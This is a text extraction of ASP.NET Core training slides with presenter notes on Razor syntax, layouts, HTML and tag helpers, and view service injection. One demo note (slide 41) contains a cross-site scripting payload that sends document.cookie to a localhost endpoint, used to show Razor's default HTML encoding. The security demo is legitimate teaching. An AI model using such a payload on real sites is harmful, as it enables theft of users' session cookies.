Compare the simplified code syntax in the slide section with that of the following web forms syntax:
<% int[] items = new int[] {1, 2, 3, 4, 5}; %>
<ul>
<% foreach(int i in items){ %>
<li>product_@i</li>
<% } %>
</ul>

Slide 36
Razor Syntax
Razor Syntax
Implicit code expression <span>@model.Message</span>
Explicit code expression <span>ISBN@(isbn)</span>
Unencoded code expression <span> @Html.Raw(model.AlertMessage) </span>
Code block @{ int x = 567; string s = “Microsoft”; }

Slide 37
Razor Syntax (continued)
Razor Syntax
Code and markup @foreach(var item in items) { <span>Item No.@item.Id </span> }
Code and plain text @if(showMessage) { <text> Text Message. </text> } Or @if(showMessage) { @:Text Message. }

Slide 38
Razor Syntax (continued)
Razor Syntax
Comments @* Multi-line comment Product name: @ViewBag.Product *@

Slide 39
Demo: Razor View Engine
Notes:
Demo Script:
Create one ASP.NET MVC website using default template and Razor engine or open MVCRazorDemo project from Demos\Module 04 - Views\MVCRazorDemo
Use the example cited in the slides to show how to specify code expressions and code blocks in a Razor view.
Show code behind _Layout.cshtml. Show how it is being used in other views for standard layout.
Show code behind ViewStart.cshtml referring to _Layout.cshtml.
Show how views still use layout even if the layout section of a view is removed. However, when layout property is set to an empty string, no layout is used by the view.

Slide 40




HTML Encoding
Razor expressions are always HTML encoded!
Defense against Cross-Site Scripting (XSS) attack, etc.
Use Html.Raw( ) for showing HTML markup

Slide 41
Demo: Importance of HTML Encoding
Notes:
Demo Script:
Open Demos\Module 04 - Views\MVCRazorDemo and insert following lines in Index.cshtml page.
Try to perform a simple XSS attack. Uncomment the line in HomeController.cs that sets ViewData["Message"]
Razor will encode it by default.
<script>document.write('<img src=http://localhost:62628/StoreSecret/Store?id='+escape(document.cookie)+ '/>')</script>

Slide 42
Demo: Model Binding
Notes:
Demo Script:
Open Demos\Module 04 - Views\BindingDemo
Show the HomeController.cs file, About method. Show that About action receiving HeaderModel class and that autopreperties marked with FromHeader attribute and will extract AcceptEncoding property from the request header.
Set a breakpoint in About method. Run the demo. Open Developer tools in any browser you prefer-> network tab.
Show that headers mapping to property in a simple/solid model.

Slide 43
Module 4: Razor Pages & MVC Views
Section 2: Razor View Engine
Lesson: Layouts and Sections

Slide 44


Layouts
Layouts are to views what Master Pages are to web pages in ASP.NET
Layout defines a common template for ASP.NET MVC site
@RenderBody( ) defines placeholder for view body
_ViewStart.cshtml
_Layout.cshtml

Slide 45

Layouts – Default ASP.NET MVC Template

Slide 46

Layout Sections
Layout may have multiple sections
View must provide content for all layout sections, unless explicitly made optional
@RenderSection( … ) defines placeholder for layout sections

Slide 47

ViewStart
_ViewStart.cshtml is used to include the same layout in all views by default
Default layout can be overridden for specific views
Blank layout property means no layout has been defined
_ViewStart.cshtml

Slide 48

View Imports
_ViewImports.cshtml is used to import all the namespaces used by Views
Views can add specific views in respective files
Tag Helper global scope is set here
_ViewImports.cshtml

Slide 49


Sections
A view can define only the sections that are referred to in the layout
index.cshtml
_layout.cshtml
Notes:
A view can define only the sections that are referred to in the layout. The MVC Framework will throw an exception if you attempt to define the sections in the view for which there is no corresponding @RenderSection helper call in the layout convention defined at the start and/or end of the view – you can also render for Body.
Use the @RenderSection (“name”, FALSE) to make a section optional (otherwise it will throw an exception if the section is not defined in the view; you can also test for a section using “IsSectionDefined”

Slide 50
Demo: Layout and Sections
Notes:
Demo Script:
Open Demos\Module 04 - Views\MVCRazorDemo.
Show _Layout.cshtml & ViewImports files.

Slide 51
Module 4: Razor Pages & MVC Views
Section 2: Razor View Engine
Lesson: HTML Helpers, Display, and Editor Templates

Slide 52

HTML Helpers
External helpers are like regular extension methods and it takes the first parameter to HtmlHelper object
Notes:
Anything else you include is up to you, because they return HTML; you can use the TagBuilder to build up HTML strings without needing to deal with all of the escaping and special characters.

Slide 53

Built-in HTML Helpers
Html.CheckBox("myCheckbox", false)
Html.Hidden("myHidden", "val")
Html.RadioButton("myRadiobutton", "val", true)
Html.Password("myPassword", "val")
Html.TextArea("myTextarea", "val", 5, 20, null)
Html.TextBox("myTextbox", "val")
Notes:
Check box renders two inputs, one for the hidden input element because the browser does not submit a value for the check box (like false) when not selected.
If you specify a key (like @Html.Textbox(“key”), it will search ViewBag, ViewData and the model properties for a match.
ViewBag.DataValue
ViewData["DataValue"]
@Model.DataValue
Note: You can also use these strongly typed (Html.TextBoxFor(x => x.Name) with lambdha expressions.
-- for DropDownList – do a demo…
Create person class
@Html.DropDownList("MyListz", "Choose");
var people = new List<Person>(){new Person(){PersonId=124,FullName="Robert"}, new Person(){PersonId=23, FullName="judy"}};
ViewBag.MyListz = new SelectList(people, // items
"PersonId", // dataValueField
"FullName", // dataTextField
124); // selectedValue

Slide 54


Built-in Display Templates
EmailAddress
HiddenInput
HTML
Text and Raw
URL
Collection
Boolean
Decimal
String
Object
Notes:
https://exceptionnotfound.net/asp-net-mvc-demystified-display-and-editor-templates/
ASP.NET MVC includes built-in templates for editor and display. The included display templates are shown here.
EmailAddress - Renders a link with a mailto URL.
HiddenInput - Hides the display value.
HTML - Renders the formatted model value.
Text and Raw - Renders the raw content.
URL - Combines the model and formatted model value to render a link.
Collection - Loops through an IEnumerable and renders the template for each item.
Boolean - Renders a check box for regular Boolean values or drop-down list for collection.
Decimal - Formats the value with two decimals of precision.
String - Renders the raw content.
Object - Loops through all the properties of the object and renders the display template for each property.

Slide 55

Built-in Editor Templates
HiddenInput
MultilineText
Password
Text
Collection
Boolean
Decimal
String
Object
Notes:
HiddenInput – This uses the HtmlHelper.Hidden extension method to render a <input type="hidden" /> element
MultilineText - HtmlHelper.TextArea extension method to render a multiline input element.
Password - The HtmlHelper.Password extension method renders a password input element.
Text - The HtmlHelper.TextBox extension method renders a text input element.
Collection - Loops through an IEnumerable and renders the template for each item Boolean - Renders a check box for regular Boolean values and a drop-down list.
Decimal - Formats the decimal value with two decimals of precision inside a text box.
String - HtmlHelper.TextBox extension method renders a text input element.
Object - Loops through all the properties of the object and renders the editor template for each property.

Slide 56

Display and Editor Templates
Notes:
Templates can be shared across the site by including them in the Shared folder or for specific Views including them in that View Folder which will override the Shared folder. Both Editor and Display templates follow the convention and are named after the type they are for. EditorFor will search for EditorTemplates for the given type, same for DisplayFor and DisplayTemplates. For IEnumerable, the MVC subsystem will iterate through a collection and use the EditorTemplate or DisplayTemplate for each item in the collection – automatically. Editor and DisplayTemplates have more access to Model Metadata than views.

Slide 57
Demo: Editor
Notes:
Demo Script:
Open project MVCRazorDemo2 from \Demos\Module 04 - Views\MVCRazorDemo2.
Open UserModels controller and show all view(Index,Details,Edit,Delete,Create) and explain how html templates are transforming model to html markup.

Slide 58
Module 4: Razor Pages & MVC Views
Section 2: Razor View Engine
Lesson: Tag Helpers
Notes:
Tag Helpers is preferred over HTML Helpers

Slide 59
Tag Helpers
Enable the server-side code to participate in creating and rendering the HTML elements in Razor
HTML-friendly development experience
Rich IntelliSense environment for creating HTML and Razor markup
Produces maintainable code using information available on server
ImageTagHelper appends version number to image name to resolve caching
Visual Studio Tooling enabled by Microsoft.AspNetCore.Tooling.Razor NuGet package
Tag Helper
Generated HTML
Notes:
An HTML-friendly development experience
For the most part, Razor markup using Tag Helpers looks like standard HTML. Front-end designers conversant with HTML/CSS/JavaScript can edit Razor without learning C# Razor syntax.
A rich IntelliSense environment for creating HTML and Razor markup
This is in sharp contrast to HTML Helpers, the previous approach to server-side creation of markup in Razor views. Tag Helpers compared to HTML Helpers explains the differences in more detail. IntelliSense support for Tag Helpers explains the IntelliSense environment. Even developers experienced with Razor C# syntax are more productive using Tag Helpers than writing C# Razor markup.
A way to make you more productive and able to produce more robust, reliable, and maintainable code using information only available on the server
For example, historically the mantra on updating images was to change the name of the image when you change the image. Images should be aggressively cached for performance reasons, and unless you change the name of an image, you risk clients getting a stale copy. Historically, after an image was edited, the name had to be changed and each reference to the image in the web app needed to be updated. Not only is this very labor intensive, it is also error prone (you could miss a reference, accidentally enter the wrong string, etc.) The built-in ImageTagHelper can do this for you automatically. The ImageTagHelper can append a version number to the image name, so whenever the image changes, the server automatically generates a new unique version for the image. Clients are guaranteed to get the current image. This robustness and labor savings essentially come free by using the ImageTagHelper.

Slide 60
HTML helpers vs Tag Helpers
Tag Helper
HTML Helper
Result
<input asp-for="UserName" />
@Html.EditorFor(l => l.UserName)
<input name="UserName" class="text-box single-line“
id="UserName" type="text" value="">

Slide 61


Tag Helper Scope
@addTagHelper makes Tag Helpers available
Including it in _ViewImports.cshtml makes them available in all the views
@removeTagHelper removed a previously added Tag Helper
@tagHelperPrefix specifies tag prefix to enable Tag helper support
Notes:
The @addTagHelper directive makes Tag Helpers available to the view. In this case, the view file is Views/_ViewImports.cshtml, which by default is inherited by all view files in the Views folder and sub-directories; making Tag Helpers available. The code above uses the wildcard syntax (“*”) to specify that all Tag Helpers in the specified assembly (Microsoft.AspNet.Mvc.TagHelpers) will be available to every view file in the Views directory or sub-directory. The first parameter after @addTagHelper specifies the Tag Helpers to load (we are using “*” for all Tag Helpers), and the second parameter “Microsoft.AspNet.Mvc.TagHelpers” specifies the assembly containing the Tag Helpers. Microsoft.AspNet.Mvc.TagHelpers is the assembly for the built-in ASP.NET 5 Tag Helpers.
@removeTagHelper removes Tag Helpers
The @removeTagHelper has the same two parameters as @addTagHelper, and it removes a Tag Helper that was previously added. For example, @removeTagHelper applied to a specific view removes the specified Tag Helper from the view. Using @removeTagHelper in a Views/Folder/_ViewImports.cshtml file removes the specified Tag Helper from all of the views in the Folder.
Using @tagHelperPrefix to make Tag Helper usage explicit
The @tagHelperPrefix directive allows you to specify a tag prefix string to enable Tag Helper support and to make Tag Helper usage explicit. In the code image in the slide section, the Tag Helper prefix is set to “th:”, so only those elements using the prefix “th:” support Tag Helpers (Tag Helper-enabled elements have a distinctive font). The <label> and <span> elements have the Tag Helper prefix and are Tag Helper-enabled, while the <input> element does not.

Slide 62
Microsoft.AspNet.Mvc.TagHelpers
Default Tag Helpers in Microsoft.AspNetCore.Mvc.TagHelpers package
Anchor
Cache
Image
Input
Validation
Link
Select
Label
Form – Automatically adds AntiForgery token
Custom
Source Code: https://github.com/aspnet/Mvc/tree/dev/src/Microsoft.AspNetCore.Mvc.TagHelpers
Notes:
For more information, see: https://github.com/aspnet/Mvc/tree/dev/src/Microsoft.AspNetCore.Mvc.TagHelpers

Slide 63

Tag Helpers vs. HTML Helper
Tag Helper
IntelliSense
Distinct font and clean code
Assists in writing robust and maintainable code
No need to learn C# syntax for UX designers
HTML Helper
Lack of full IntelliSense support
Crowded code
Lack of maintainability, for example, image caching
C# knowledge is required
Tag Helper
HTML Helper

Slide 64

Register View with HTML Helpers

Slide 65

Register View with Tag Helpers

Slide 66
Label Tag Helper
public class SimpleViewModel
{
[Display(Name = "Email Address")]
public string Email { get; set; }
}
<label asp-for="Email"></label>
<label for="Email">Email Address</label>

Slide 67
Select Tag Helper
public class SimpleViewModel
{
public IEnumerable<string> CountryCodes { get; set; }
}
<select name="CountryCodes"
id="CountryCodes"
multiple="multiple">
<option selected="selected" value="CA">
Canada
</option>
<option value="USA">United States</option>
<option value="--">Other</option>
</select>
<select
asp-for="CountryCodes"
asp-items="ViewBag.Countries"> </select>

Slide 68
Form Tag Helper
<form asp-controller="Account"
asp-action="Login“ asp-route-customparam="myvalue"></form>
<form action="/Account/Login?customparam=myvalue" method="post">
<input name="RequestVerificationToken" type="hidden" value="CfDJ8AFtmUdx-b5MkQvAyGYbjFmMGSMv0Fmk7gG4RqGXlkNV6yqKqj6fgqnOh4TLT6ZnWSaqtAbKkgpEB20lvfkc2iOKZKIqt3tJ4Jij8DjmatTrZo-DKVOLwwOzj3kB8VKpFwc0rQMjaJTTC_gVv5f0vAg">
</form>
Automatic Anti-Forgery Token!

Slide 69
Link Tag helper
<a asp-controller="Product"
asp-action="Display"
asp-route-id="@ViewBag.ProductId">
View Details
</a>
<a href="/Product/Display/1">View Details</a>

Slide 70

Custom Tag Helper

Slide 71
Custom Tag Helper
@addTagHelper "*, WebApplication3"
<div svg-shape="circle" ></div>

Slide 72
Tag Helper vs. Web Server Control
Tag Helper
No knowledge of browser
Only participates in rendering of an element
Has no Document Object Model (DOM)
Can only modify content of HTML elements, it is scoped to
Web Server Control
Automatic browser detection
Declared and invoked on a page
Adds functionality to DOM
Behavior may affect other parts of the page
Notes:
Tag Helpers do not own the element they are associated with; they simply participate in the rendering of the element and content. ASP.NET Web Server controls are declared and invoked on a page.
Web Server controls have a non-trivial lifecycle that can make developing and debugging difficult.
Web Server controls allow you to add functionality to the client Document Object Model (DOM) elements by using a client control. Tag Helpers have no DOM.
Web Server controls include automatic browser detection. Tag Helpers have no knowledge of the browser.
Multiple Tag Helpers can act on the same element (see Avoiding Tag Helper conflicts) while you typically cannot compose Web Server controls.
Tag Helpers can modify the tag and content of the HTML elements that they are scoped to, but do not directly modify anything else on a page. Web Server controls have a less specific scope and can perform actions that affect other parts of your page; enabling unintended side effects.
Web Server controls use type converters to convert strings into objects. With Tag Helpers, you work natively in C#, so you do not need to do type conversion.
Web Server controls use System.ComponentModel to implement the run-time and design-time behavior of components and controls. System.ComponentModel includes the base classes and interfaces for implementing attributes and type converters, binding to data sources, and licensing components. Contrast to Tag Helpers, which typically derive from TagHelper, and the TagHelper base class exposes only two methods, Process and ProcessAsync.

Slide 73
Demo: Tag Helpers
Notes:
Demo Script:
Show Tag Helpers used in any application or ASP.NET Core starter template project.
IntelliSense support for Tag Helpers
Tag helpers vs. HTML helpers
Tag helpers vs. web server controls
https://docs.microsoft.com/en-us/aspnet/core/mvc/views/tag-helpers/intro?view=aspnetcore-3.1#managing-tag-helper-scope
OR
Demo script on the next slide.

Slide 74
Module 4: Razor Pages & MVC Views
Section 2: Razor View Engine
Lesson: Service Injection in Views

Slide 75

Service Injection in Views
@inject used for injecting dependencies in Views
Service needs to be registered first with Inversion of Controller (IoC) container
@inject markup code at the top of view
Notes:
It’s looks like violation of MVC concepts, when we are calling some service from View layer… yet, it is officially recommended way of doing it.
Nothing stopped before developer from calling DB from View except of best practices.
But if w are using Service Injection, we can not violate MVC patterns in some cases. For example- Localization. Localization is UI translation and it’s not part of your Business Logic.
Localization/ Globalization – it’s the best example of Service Injection that will not violate MVC pattern.

Slide 76


Injected Service Definition and Consumption
Views\ToDo\Index.cshtml
Services\StatisticsService.cs

Slide 77
Demo: Service Injection in Views
Notes:
Demo Script:
Show how a service is injected into a view.
When does it make sense to do service injection?
